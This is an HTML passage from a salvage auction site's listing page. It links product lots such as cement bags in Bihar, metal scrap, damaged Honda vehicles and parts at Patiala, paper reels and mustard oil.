          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3499-bags-at-sitamarhi-bihar.html"  title="Dalmia Cement - 3499 Bags at Sitamarhi Bihar">Dalmia Cement - 3499 Bags at Sitamarhi Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html" title="Building Shed MS Scrap Material -Approx. 12 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/d/9dc1b19df10ddcddf563248f2be8aee4Screenshot_2023-08-10_124038.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-shed-ms-scrap-material-approx-6-mt.html"  title="Building Shed MS Scrap Material -Approx. 12 MT">Building Shed MS Scrap Material -Approx. 12 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html" title="Paper Reels - 26,000 Kg. at Ghaziabd up" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/2/722c48b761f2921bbea6357d6226c767IMG_20230717_170517.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-reels-26-000-kg-at-ghaziabd-up.html"  title="Paper Reels - 26,000 Kg. at Ghaziabd up">Paper Reels - 26,000 Kg. at Ghaziabd up</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html" title="Paper Sheets (white &amp; coloured)- 2717 kg." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/c/3c552ddda5f0dd4a7a63d3e786041952IMG_20230717_171217.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-sheets-white-coloured-2717-kg.html"  title="Paper Sheets (white & coloured)- 2717 kg.">Paper Sheets (white & coloured)- 2717 kg.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html" title="Animal Healthcare &amp; Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/d/cd58e1c73e72fa424c2075b97699ef17photo_2023-07-28_162157.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/animal-healthcare-nutrition-material-anima.html"  title="Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  ">Animal Healthcare & Nutrition Material (Animal Feed Additives, Supplements and Drugs) - 6261 PKG. (As per list)  </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html" title="Dalmia Cement - 3999 Bags at Purnia Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/6/c/6cbb65e8a5538b65afe1820ffac5db72WhatsApp_Image_2023-08-03_at_2.15.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3999-bags-at-purnia-bihar.html"  title="Dalmia Cement - 3999 Bags at Purnia Bihar">Dalmia Cement - 3999 Bags at Purnia Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html" title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &amp;" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/7/8729d1a52d830d002b0324f6fd1903e7WhatsApp_Image_2023-08-28_at_10.21.08.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/paper-roll-cuppa-wall-premium-bottom-150.html"  title="Paper Roll (Cuppa Wall Premium(Bottom – 150 &">Paper Roll (Cuppa Wall Premium(Bottom – 150 &</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html" title="Building &amp; other MS, SS , COPPER &amp; GI SCRAP (" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/2/c2cff0c44c9c50a3a1d518eb320a6e8bPHOTO-2023-04-08-15-14-45.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-ss-copper-gi-scrap.html"  title="Building & other MS, SS , COPPER & GI SCRAP (">Building & other MS, SS , COPPER & GI SCRAP (</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html" title="Building &amp; other MS Scrap - 28.645 MT" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ms-scrap-28-645-mt.html"  title="Building & other MS Scrap - 28.645 MT">Building & other MS Scrap - 28.645 MT</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html" title="Building &amp; other SS Scrap -284.76 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-ss-scrap-284-76-kg.html"  title="Building & other SS Scrap -284.76 Kg. ">Building & other SS Scrap -284.76 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html" title="Building &amp; other - COPPER Scrap-876.20 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-copper-scrap-876-20-kg.html"  title="Building & other - COPPER Scrap-876.20 Kg">Building & other - COPPER Scrap-876.20 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html" title="Building &amp; other - Aluminium Scrap-1517.49 Kg" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-other-aluminium-scrap-1517-49-kg.html"  title="Building & other - Aluminium Scrap-1517.49 Kg">Building & other - Aluminium Scrap-1517.49 Kg</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html" title="Building GI SCRAP (10952.28 KG." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/building-gi-scrap-10952-28-kg.html"  title="Building GI SCRAP (10952.28 KG.">Building GI SCRAP (10952.28 KG.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 5999 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/3/933d4032b8abebacc8ddcc05253bc9bbWhatsApp_Image_2023-09-20_at_12.32.54_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-5999-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 5999 Bags at Darbhanga Bihar">Dalmia Cement - 5999 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html" title="Mercedes Benz - DL 1 CS 1312- at Noida" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/9/993cba59cde6e3fff398aa1c45614992DSCN7122.JPG"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mercedes-benz-dl-1-cs-1312-at-noida.html"  title="Mercedes Benz - DL 1 CS 1312- at Noida">Mercedes Benz - DL 1 CS 1312- at Noida</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html" title="Major Damage (Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)--10 MT at Solan Baddi" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/c/4/c463966a163937d9a7150490c21e11391_28_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-major-damage-10-mt.html"  title="Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi">Major Damage (Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)--10 MT at Solan Baddi</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html" title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 &amp; GRADE II SDCP5)- 17.6 MT " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/8/4/845946696e2c86d8f7b5116a4afc7e861_33_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/polyester-chips-minor-damage-17-6-mt.html"  title="Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT ">Minor Damage -(Mixed Polyester chips grade 1 SD CP5 & GRADE II SDCP5)- 17.6 MT </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html" title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-scrap-681-62-kg.html"  title="Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.">Aluminium Scrap -681.62 Kg, _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html" title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/aluminium-cables-840-kg.html"  title="Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.">Aluminium Cables -840 Kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html" title="Carbon Steel Scrap &amp; Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/carbon-steel-scrap-valve-cs-2096-kg.html"  title="Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.">Carbon Steel Scrap & Valve/CS -  2096 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html" title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-ms-scrap-20-kg.html"  title="Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.">Copper / MS Scrap - 20 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html" title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/copper-cable-115-6-kg.html"  title="Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.">Copper Cable - 115.6 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html" title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ms-scrap-5629-04-kg.html"  title="MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.">MS Scrap -5629.04 kg_A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html" title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/gi-scrap-820-81-kg.html"  title="GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.">GI Scrap- 820.81 kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html" title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/ss-valve-ss-scrap-1461-kg.html"  title="SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.">SS / Valve SS Scrap - 1461 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/valve-1515-54-kg.html" title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/valve-1515-54-kg.html"  title="Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.">Valve - 1515.54 Kg._A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html" title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd." class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/light-fitting-pvc-rubber-scrap-37-7-kg.html"  title="Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.">Light Fitting,PVC,Rubber scrap-37.7 kg. _A/C Gokul Agri  International Ltd.</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html" title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/e/eed824d30c20d87827d8cd13940ac5afWhatsApp_Image_2023-10-11_at_14.26.25.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-91-nos.html"  title="Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ">Honda Damaged New Stock Vehicles (With Papers)- (91 Nos) at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html" title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/7/f/7fbd1818240a399c45ec1965674c00acTimePhoto_20230713_123406.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-damaged-new-stock-vehicles-w-o-papers.html"  title="Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ">Honda Damaged New Stock Vehicles- (Without of Papers)-91 Nos at Patiala, PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html" title="Honda Vehicle's New Accessories-As per List at Patiala" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/7/47d93f67cf59b748506717fa224cdb01WhatsApp_Image_2023-10-22_at_16.37.49.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/vehicle-s-new-accessories-as-per-list.html"  title="Honda Vehicle's New Accessories-As per List at Patiala">Honda Vehicle's New Accessories-As per List at Patiala</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html" title="Honda Spare Parts -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/5/9/5980b38df17438116aca3146e57a97edTimePhoto_20230713_123107.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-spare-parts-as-per-list-a.html"  title="Honda Spare Parts -As per List at Patiala PJ">Honda Spare Parts -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html" title="Honda vehicle oils &amp; Lubs -As per List at Patiala PJ" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/7/e7f558bd5bda183c5199533fe9c3ad7cWhatsApp_Image_2023-10-11_at_14.26.27_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-oils-lubs-as-per-list-at-patiala-pj.html"  title="Honda vehicle oils & Lubs -As per List at Patiala PJ">Honda vehicle oils & Lubs -As per List at Patiala PJ</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html" title="Honda_Office Goods Scrap - As per List  at Patiala Punjab" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/3/1/3137511041dcbcc581e712ef4ac03fffWhatsApp_Image_2023-10-22_at_16.37.48.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-office-goods-scrap-as-per-list.html"  title="Honda_Office Goods Scrap - As per List  at Patiala Punjab">Honda_Office Goods Scrap - As per List  at Patiala Punjab</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html" title=" Honda_Workshop Ramp Lift &amp; Battery Charger(scrap parts only)" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/honda-workshop-ramp-lift-battery-charger.html"  title=" Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)"> Honda_Workshop Ramp Lift & Battery Charger(scrap parts only)</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html" title="Mustard Oil in loose condition – 15630.17 Kg. " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/2/427a8485d81ea377cb14fd525962df47WhatsApp_Image_2023-10-31_at_11.04.10_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/mustard-oil-15630-17-kg-at-gorakhpur-up.html"  title="Mustard Oil in loose condition – 15630.17 Kg. ">Mustard Oil in loose condition – 15630.17 Kg. </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html" title="Dalmia Cement – 3250 Bags AT SARAI BIHAR" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/e/2/e2fa9a11e931f8f5b505cf81c9216c7eWhatsApp_Image_2023-10-03_at_2.43.16_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3250-bags-at-sarai-bihar.html"  title="Dalmia Cement – 3250 Bags AT SARAI BIHAR">Dalmia Cement – 3250 Bags AT SARAI BIHAR</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html" title="3 Core Cables (185 sqmm &amp; 400 sqmm)- 25.260 M" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/1/1/113eb9ecad9f3da0966c9d31664935ecWhatsApp_Image_2023-11-20_at_14.57.52.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/3-core-cables-185-sqmm-400-sqmm-25-260-m.html"  title="3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M">3 Core Cables (185 sqmm & 400 sqmm)- 25.260 M</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html" title="Dalmia Cement- 4299 Bags at Madhepura Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4299-bags-at-madhepura-bihar.html"  title="Dalmia Cement- 4299 Bags at Madhepura Bihar">Dalmia Cement- 4299 Bags at Madhepura Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html" title="Dalmia Cement - 4399 Bags at Sasaram Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/images/catalog/product/placeholder/small_image.jpg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4399-bags-at-sasaram-bihar.html"  title="Dalmia Cement - 4399 Bags at Sasaram Bihar">Dalmia Cement - 4399 Bags at Sasaram Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html" title="Dalmia Cement- 3598 Bags at Jehanabad" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/5/456c96e65bd4b9b5064da3a9d81eeea7WhatsApp_Image_2023-11-06_at_1.46.52_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3598-bags-at-jehanabad.html"  title="Dalmia Cement- 3598 Bags at Jehanabad">Dalmia Cement- 3598 Bags at Jehanabad</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html" title="Dalmia Cement - 3199 Bgas at Begusarai " class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49159ac22f6a1892887f819948f659f6WhatsApp_Image_2023-11-03_at_1.03.50_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-3199-bgas-at-begusarai.html"  title="Dalmia Cement - 3199 Bgas at Begusarai ">Dalmia Cement - 3199 Bgas at Begusarai </a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html" title="Dalmia Cement - 4885 Bags at Darbhanga Bihar" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/9/a/9a7527430f33f563e37521c7097bcd26WhatsApp_Image_2023-10-14_at_12.12.44_PM.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/dalmia-cement-4885-bags-at-darbhanga-bihar.html"  title="Dalmia Cement - 4885 Bags at Darbhanga Bihar">Dalmia Cement - 4885 Bags at Darbhanga Bihar</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
          <a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html" title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow" class="product-image">
            <img src="https://www.salvagemanagers.com/media/catalog/product/cache/1/small_image/250x150/040ec09b1e35df139433887a97daa66f/4/9/49568adc58c85cea976abbfeb21fdef1WhatsApp_Image_2023-09-25_at_1.19.25_PM_1_.jpeg"/></a></div>
          <div class="seller-pro-name"><a href="https://www.salvagemanagers.com/j-k-cement-grey-10275-bags-at-lucknow.html"  title="Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow">Lot- 1 : Gray Cement (Full Stone/ Boulder)  - 3275 Bags at Lucknow</a></div>
    
      </div>
          
          <div class="more-seller-product clearfix">
        
          <div class="seller-pro-img">
